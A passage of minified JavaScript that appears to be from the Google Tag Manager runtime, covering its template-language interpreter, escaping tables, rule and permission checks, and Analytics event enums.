for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=Ad(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new zd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=Ad(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Nd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Od=new Ia("break"),Pd=new Ia("continue");function Qd(a,b){return this.evaluate(a)+this.evaluate(b)}function Rd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Sd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof zd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(t){}}return d.toString()}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(Nd.hasOwnProperty(e)){var l=B(f,void 0,1);return Ld(d[e].apply(d,l),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof zd){if(d.has(e)){var n=d.get(String(e));if(n instanceof Dd){var p=Ad(f);return Xa(17)?n.apply(this.M,p):n.invoke.apply(n,[this.M].concat(Aa(p)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Md.supportedMethods.indexOf(e)>=0){var q=Ad(f);return Md[e].call.apply(Md[e],[d,this.M].concat(Aa(q)))}}if(d instanceof Dd||d instanceof bb||
d instanceof Kd){if(d.has(e)){var r=d.get(e);if(r instanceof Dd){var u=Ad(f);return Xa(17)?r.apply(this.M,u):r.invoke.apply(r,[this.M].concat(Aa(u)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Dd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Id&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Td(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Ud(){var a=Ea.apply(0,arguments),b=this.M.qb(),c=Za(b,a);if(c instanceof Ia)return c}function Vd(){return Od}function Wd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ia)return d}}
function Xd(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Hh(c,d)}}}function Yd(){return Pd}function Zd(a,b){return new Ia(a,this.evaluate(b))}function $d(a,b){var c=Ea.apply(2,arguments),d;d=new zd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function ae(a,b){return this.evaluate(a)/this.evaluate(b)}
function be(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Id,f=d instanceof Id;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function ce(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function de(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}}}
function ee(a,b,c){if(typeof b==="string")return de(a,function(){return b.length},function(f){return f},c);if(b instanceof bb||b instanceof Kd||b instanceof zd||b instanceof Dd){var d=b.za(),e=d.length;return de(a,function(){return e},function(f){return d[f]},c)}}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){g.set(d,h);return g},e,f)}
function ge(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){var l=g.qb();l.Hh(d,h);return l},e,f)}function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){var l=g.qb();l.add(d,h);return l},e,f)}function je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){g.set(d,h);return g},e,f)}
function le(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){var l=g.qb();l.Hh(d,h);return l},e,f)}function me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){var l=g.qb();l.add(d,h);return l},e,f)}
function ke(a,b,c){if(typeof b==="string")return de(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof zd)return de(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function ne(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof zd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.qb();for(e(g,l);$a(l,b);){var n=Za(l,h);if(n instanceof Ia){if(n.type==="break")break;if(n.type==="return")return n}var p=g.qb();e(l,p);$a(p,c);l=p}}
function oe(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof zd))throw Error("Error: non-List value given for Fn argument names.");return new Dd(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.qb();g.sb()===void 0&&g.Wd(this.M.sb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new zd(h));var r=Za(g,c);if(r instanceof Ia)return r.type===
"return"?r.data:r}}())}function pe(a){var b=this.evaluate(a),c=this.M;if(qe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function re(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof bb||d instanceof Kd||d instanceof zd||d instanceof Dd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:yd(e)&&(c=d[e]);else if(d instanceof Id)return;return c}function se(a,b){return this.evaluate(a)>this.evaluate(b)}function te(a,b){return this.evaluate(a)>=this.evaluate(b)}
function ue(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Id&&(c=c.getValue());d instanceof Id&&(d=d.getValue());return c===d}function ve(a,b){return!ue.call(this,a,b)}function we(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.M,d);if(e instanceof Ia)return e}var qe=!1;
function xe(a,b){return this.evaluate(a)<this.evaluate(b)}function ye(a,b){return this.evaluate(a)<=this.evaluate(b)}function ze(){for(var a=new zd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Ae(){for(var a=new bb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Be(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ce(a,b){return this.evaluate(a)*this.evaluate(b)}function De(a){return-this.evaluate(a)}function Ee(a){return!this.evaluate(a)}function Fe(a,b){return!be.call(this,a,b)}function Ge(){return null}function He(a,b){return this.evaluate(a)||this.evaluate(b)}function Ie(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function Je(a){return this.evaluate(a)}function Ke(){return Ea.apply(0,arguments)}function Le(a){return new Ia("return",this.evaluate(a))}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Dd||d instanceof zd||d instanceof bb)&&d.set(String(e),f);return f}function Ne(a,b){return this.evaluate(a)-this.evaluate(b)}
function Oe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ia){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ia&&(g.type==="return"||g.type==="continue")))return g}
function Pe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Qe(a){var b=this.evaluate(a);return b instanceof Dd?"function":typeof b}function Se(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Te(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.M,e);if(f instanceof Ia){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.M,e);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Ue(a){return~Number(this.evaluate(a))}function Ve(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Xe(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ze(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function $e(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function af(){}
function bf(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ia)return d}catch(h){if(!(h instanceof Ta&&h.rn))throw h;var e=this.M.qb();a!==""&&(h instanceof Ta&&(h=h.Kn),e.add(a,new Id(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ia)return g}}function cf(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.rn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ia)return e;if(c)throw c;if(d instanceof Ia)return d};var ef=function(){this.D=new ab;df(this)};ef.prototype.execute=function(a){return this.D.Pj(a)};var df=function(a){var b=function(c,d){var e=new Ed(String(c),d);e.Ua();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",Ae);b("and",nd);b("contains",qd);b("equals",od);b("or",pd);b("startsWith",rd);b("variable",sd)};ef.prototype.Sb=function(a){this.D.Sb(a)};var gf=function(){this.J=!1;this.D=new ab;ff(this);this.J=!0};gf.prototype.execute=function(a){return hf(this.D.Pj(a))};var jf=function(a,b,c){return hf(a.D.Pp(b,c))};gf.prototype.Ua=function(){this.D.Ua()};
var ff=function(a){var b=function(c,d){var e=String(c),f=new Ed(e,d);f.Ua();a.D.D.set(e,f);Ya.set(e,f)};b(0,Qd);b(1,Rd);b(2,Sd);b(3,Td);b(56,Ye);b(57,Ve);b(58,Ue);b(59,$e);b(60,We);b(61,Xe);b(62,Ze);b(53,Ud);b(4,Vd);b(5,Wd);b(68,bf);b(52,Xd);b(6,Yd);b(49,Zd);b(7,ze);b(8,Ae);b(9,Wd);b(50,$d);b(10,ae);b(12,be);b(13,ce);b(67,cf);b(51,oe);b(47,fe);b(54,ge);b(55,he);b(63,ne);b(64,je);b(65,le);b(66,me);b(15,pe);b(16,re);b(17,re);b(18,se);b(19,te);b(20,ue);b(21,ve);b(22,we);b(23,xe);b(24,ye);b(25,Be);b(26,
Ce);b(27,De);b(28,Ee);b(29,Fe);b(45,Ge);b(30,He);b(32,Ie);b(33,Ie);b(34,Je);b(35,Je);b(46,Ke);b(36,Le);b(43,Me);b(37,Ne);b(38,Oe);b(39,Pe);b(40,Qe);b(44,af);b(41,Se);b(42,Te)};gf.prototype.Nd=function(){return this.D.Nd()};gf.prototype.Sb=function(a){this.D.Sb(a)};gf.prototype.fd=function(a){this.D.fd(a)};
function hf(a){if(a instanceof Ia||a instanceof Dd||a instanceof zd||a instanceof bb||a instanceof Kd||a instanceof Id||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var kf=function(a){this.message=a};function lf(a){a.Xt=!0;return a};var mf=lf(function(a){return typeof a==="string"});function nf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new kf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function of(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var pf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function qf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+nf(e)+c}a<<=2;d||(a|=32);return c=""+nf(a|b)+c}
function rf(a,b){var c;var d=a.Wh,e=a.Ej;d===void 0?c="":(e||(e=0),c=""+qf(1,1)+nf(d<<2|e));var f=a.wq,g="4"+c+(f?""+qf(2,1)+nf(f):""),h,l=a.Vn;h=l&&pf.test(l)?""+qf(3,2)+l:"";var n,p=a.Rn;n=p?""+qf(4,1)+nf(p):"";var q;var r=a.ctid;if(r&&b){var u=qf(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+nf(1+x.length)+(a.Er||0)+x}}else q="";var y=a.qs,z=a.canonicalId,C=a.Sa,E=a.du,H=g+h+n+q+(y?""+qf(6,1)+nf(y):"")+(z?""+qf(7,3)+nf(z.length)+z:"")+(C?""+qf(8,3)+
nf(C.length)+C:"")+(E?""+qf(9,3)+nf(E.length)+E:""),I;var P=a.Cq;P=P===void 0?{}:P;for(var fa=[],ca=m(Object.keys(P)),U=ca.next();!U.done;U=ca.next()){var Q=U.value;fa[Number(Q)]=P[Q]}if(fa.length){var ha=qf(10,3),ka;if(fa.length===0)ka=nf(0);else{for(var Z=[],S=0,ba=!1,na=0;na<fa.length;na++){ba=!0;var qa=na%6;fa[na]&&(S|=1<<qa);qa===5&&(Z.push(nf(S)),S=0,ba=!1)}ba&&Z.push(nf(S));ka=Z.join("")}var Fa=ka;I=""+ha+nf(Fa.length)+Fa}else I="";var Ua=a.Kr,ub=a.Xr,mb=a.rs;return H+I+(Ua?""+qf(11,3)+nf(Ua.length)+
Ua:"")+(ub?""+qf(13,3)+nf(ub.length)+ub:"")+(mb?""+qf(14,1)+nf(mb):"")};function sf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function tf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return uf(a,d)}function uf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return gb(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var vf=function(){function a(b){return{toString:function(){return b}}}return{po:a("consent"),sk:a("convert_case_to"),tk:a("convert_false_to"),uk:a("convert_null_to"),vk:a("convert_true_to"),wk:a("convert_undefined_to"),Ls:a("debug_mode_metadata"),Ya:a("function"),Hi:a("instance_name"),Tp:a("live_only"),Up:a("malware_disabled"),METADATA:a("metadata"),Xp:a("original_activity_id"),Ft:a("original_vendor_template_id"),Et:a("once_on_load"),Wp:a("once_per_event"),Em:a("once_per_load"),Ht:a("priority_override"),
Kt:a("respected_consent_types"),Nm:a("setup_tags"),Gh:a("tag_id"),Zm:a("teardown_tags")}}();
var xf=function(a){return wf[a]},zf=function(a){return yf[a]},Bf=function(a){return Af[a]},Cf=[],Af={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Df=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Hf=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,yf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Cf[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Hf,zf)+"'"}};var Pf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,wf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Cf[16]=function(a){return a};var Rf;var Sf=[],Tf=[],Uf=[],Vf=[],Wf=[],Xf,Yf,Zf;function $f(a){Zf=Zf||a}
function ag(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Sf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Vf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Uf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||bg(p[r])}Tf.push(p)}}
function bg(a){}var cg;function dg(a,b){var c={};c[vf.Ya]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Yf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Sf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[vf.Hi]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});cg&&(d=cg.Dq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Zf&&(p=p||Zf.Ar(r));d.push(r)}return Zf&&p?Zf.Iq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Zf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Zf.Br(a))return Zf.Pr(d);d=String(d);for(var u=2;u<a.length;u++)Cf[a[u]]&&(d=Cf[a[u]](d));return d;
case "tag":var t=a[1];if(!Vf[t])throw Error("Unable to resolve tag reference "+t+".");return{vn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[vf.Ya]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[vf.Ya],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Xf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Sf[n];break;case 1:p=Vf[n];break;default:h="";break a}var q=p&&p[vf.Hi];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Rf(c,f,b)};function ig(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function jg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function kg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function lg(a){var b;b=b===void 0?"":b;var c=mg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function ng(a,b){var c=mg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function mg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var og=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(og,Error);og.prototype.getMessage=function(){return this.message};function pg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)pg(a[c],b[c])}};function qg(){return function(a,b){var c;var d=rg;a instanceof Ta?(a.D=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function rg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function sg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=tg(a),f=0;f<Tf.length;f++){var g=Tf[f],h=ug(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Vf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function ug(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function tg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Uf[c],a));return b[c]}};function vg(a,b){b[vf.sk]&&typeof a==="string"&&(a=b[vf.sk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(vf.uk)&&a===null&&(a=b[vf.uk]);b.hasOwnProperty(vf.wk)&&a===void 0&&(a=b[vf.wk]);b.hasOwnProperty(vf.vk)&&a===!0&&(a=b[vf.vk]);b.hasOwnProperty(vf.tk)&&a===!1&&(a=b[vf.tk]);return a};var wg=function(){this.D={}},xg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function yg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new og(c,d,g);}}
function zg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));yg(e,b,d,g);yg(f,b,d,g)}}}};var Fg=function(a,b){var c=this;this.J={};this.D=new wg;var d={},e={},f=zg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw Ag(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=Bg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.pn&&!e[p]&&(e[p]=r.pn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw Ag(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(Aa(u.slice(1))))}})},Hg=function(a){return Gg.J[a]||function(){}};function Bg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Ag;try{return hg(c)}catch(d){return{assert:function(e){throw new og(e,{},"Permission "+e+" is unknown.");},V:function(){throw new og(a,{},"Permission "+a+" is unknown.");}}}}
function Ag(a,b,c){return new og(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.bo=ig(29);Mg.Oq=ig(28);var F={O:{uo:1,xo:2,bn:3,Hm:4,Dk:5,Ek:6,Kp:7,yo:8,Jp:9,so:10,ro:11,Tm:12,Om:13,kk:14,io:15,ko:16,Cm:17,Fk:18,zm:19,vo:20,Vp:21,no:22,jo:23,lo:24,Bk:25,ik:26,gq:27,am:28,km:29,jm:30,im:31,fm:32,bm:33,dm:34,Xl:35,Wl:36,Yl:37,Zl:38,Hp:39}};F.O[F.O.uo]="CREATE_EVENT_SOURCE";F.O[F.O.xo]="EDIT_EVENT";F.O[F.O.bn]="TRAFFIC_TYPE";F.O[F.O.Hm]="REFERRAL_EXCLUSION";F.O[F.O.Dk]="ECOMMERCE_FROM_GTM_TAG";F.O[F.O.Ek]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.O[F.O.Kp]="GA_SEND";F.O[F.O.yo]="EM_FORM";F.O[F.O.Jp]="GA_GAM_LINK";
